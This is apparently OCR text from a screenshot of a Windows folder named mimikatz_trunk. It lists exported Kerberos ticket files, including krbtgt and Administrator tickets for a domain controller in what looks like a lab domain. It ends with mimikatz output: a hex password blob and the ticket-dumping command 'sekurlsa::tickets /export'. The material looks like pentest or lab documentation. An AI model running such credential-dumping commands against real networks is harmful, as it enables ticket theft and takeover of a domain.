 x64
文件 主页 共享 查看
mimikatz_trunk x64
名称 修改日期
快速访问
桌面
下载
文档
图片
System32
此电脑
网络
[0;2df79d]-1-0-40a50000-DC1$@ldap-DC1.sec.com.kirbi 2024/9/7
[0;2dfb29]-1-0-40a50000-DC1$@ldap-DC1.sec.com.kirbi 2024/9/7
[0;3e4]-0-0-40a50000-DC1$@DNS-dc1.sec.com.kirbi 2024/9/7
[0;3e4]-2-0-60a10000-DC1$@krbtgt-SEC.COM.kirbi 2024/9/7
[0;3e4]-2-1-40e10000-DC1$@krbtgt-SEC.COM.kirbi 2024/9/7
[0;3e7]-0-0-40a50000-DC1$@LDAP-DC1.kirbi 2024/9/7
[0;3e7]-0-1-40a50000-DC1$@cifs-DC1.kirbi 2024/9/7
[0;3e7]-0-2-40a50000.kirbi 2024/9/7
[0;3e7]-0-3-40a50000-DC1$@cifs-DC1.sec.com.kirbi 2024/9/7
[0;3e7]-0-4-40a50000-DC1$@HTTP-DC1.sec.com.kirbi 2024/9/7
[0;3e7]-0-5-40a50000-DC1$@ldap-DC1.sec.com.kirbi 2024/9/7
[0;3e7]-0-6-40a50000-DC1$@LDAP-DC1.sec.com.kirbi 2024/9/7
[0;3e7]-0-7-40a50000-DC1$@GC-DC1.sec.com.kirbi 2024/9/7
[0;3e7]-2-0-60a10000-DC1$@krbtgt-SEC.COM.kirbi 2024/9/7
[0;3e7]-2-1-40e10000-DC1$@krbtgt-SEC.COM.kirbi 2024/9/7
[0;7d2fa]-0-0-40a50000-Administrator@host-dc1.sec.com.kirbi 2024/9/7
[0;7d2fa]-2-0-40e10000-Administrator@krbtgt-SEC.COM.kirbi 2024/9/7
[0;24ab44]-2-0-60a10000-DC1$@krbtgt-SEC.COM.kirbi 2024/9/7
[0;28fa1b]-2-0-60a10000-DC1$@krbtgt-SEC.COM.kirbi 2024/9/7
[0;28fa67]-1-0-40a50000-DC1$@ldap-DC1.sec.com.kirbi 2024/9/7 20:24 KIRBI 文件
[0;157f5e]-1-0-40a50000-DC1$@ldap-DC1.sec.com.kirbi 2024/9/7 20:24 KIRBI 文件
[0;157faf]-1-0-40a50000-DC1$@ldap-DC1.sec.com.kirbi 2024/9/7 20:24 KIRBI 文件
27 个项目
mimikatz 2.2.0 x64 (oe.eo)
* Password : a1 cd 72 14 13 e8 ec 12 de 1d f7 34 70 63 d3 cf 8f e5
a3 69 f5 73 d1 29 7e 31 a4 e9 e8 95 b0 5b 1d bd 90 50 70 1b 35 c7 7e 8d 94
28 24 41 8e 71 40 e3 4f 48 ae c9 84 a5 0f 1f c3 a8 fe 3d 5e fd f1 7d 88 e5
3a 98 15 1e 79 f5 df fe 8d 82 f6 9c e6 fb aa da 40 6c ea 65 d6 20 9c d2 67
97 e4 97 6b 17 74 4d ad 2c c9 c6 f2 59 ed 93 5f 36 f2 ae 0b 65 b6 c6 7b 4b
fb e7 33 cf 48 c7 b7 77 b1 e8 68 4e 62 02 df c2 cc 5b 41 ff d6 93 d0 32 fa
52 a5 d2 84 df a6 80
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
mimikatz # sekurlsa::tickets /export